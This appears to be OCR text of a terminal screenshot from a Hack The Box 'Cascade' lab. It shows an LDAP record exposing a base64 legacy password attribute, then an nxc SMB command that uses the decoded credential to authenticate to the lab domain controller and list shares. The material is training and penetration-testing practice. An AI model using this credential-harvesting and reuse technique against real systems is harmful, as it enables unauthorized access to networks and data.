 1 2 3 4 2 10.10.16.24 8:37
kali@kali: ~/HTB/cascade
File Actions Edit View Help
sAMAccountName: r.thompson
sAMAccountType: 805306368
userPrincipalName: r.thompson@cascade.local
objectCategory: CN=Person,CN=Schema,CN=Configuration,DC=cascade,DC=local
dSCorePropagationData: 20200126183918.0Z
dSCorePropagationData: 20200119174753.0Z
dSCorePropagationData: 20200119174719.0Z
dSCorePropagationData: 20200119174508.0Z
dSCorePropagationData: 16010101000000.0Z
lastLogonTimestamp: 132294360317419816
msDS-SupportedEncryptionTypes: 0
cascadeLegacyPwd: clk0bjVldmE=
┌──(kali㉿kali)-[~/HTB/cascade]
└─$ sudo nxc smb 10.10.10.182 -u 'r.thompson' -p 'rY4n5eva' --shares
[sudo] password for kali:
SMB 10.10.10.182 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:ca
scade.local) (signing:True) (SMBv1:False)
SMB 10.10.10.182 445 CASC-DC1 [+] cascade.local\r.thompson:rY4n5eva
SMB 10.10.10.182 445 CASC-DC1 [*] Enumerated shares
SMB 10.10.10.182 445 CASC-DC1 Share Permissions Remark
SMB 10.10.10.182 445 CASC-DC1 ----- ----------- ------
SMB 10.10.10.182 445 CASC-DC1 ADMIN$ Remote Admin
SMB 10.10.10.182 445 CASC-DC1 Audit$
SMB 10.10.10.182 445 CASC-DC1 C$ Default share
SMB 10.10.10.182 445 CASC-DC1 Data READ
SMB 10.10.10.182 445 CASC-DC1 IPC$ Remote IPC
SMB 10.10.10.182 445 CASC-DC1 NETLOGON READ Logon server share
SMB 10.10.10.182 445 CASC-DC1 print$ READ Printer Drivers
SMB 10.10.10.182 445 CASC-DC1 SYSVOL READ Logon server share
┌──(kali㉿kali)-[~/HTB/cascade]
└─$
[0] 0:sudo* "kali" 08:37 04-Jun-25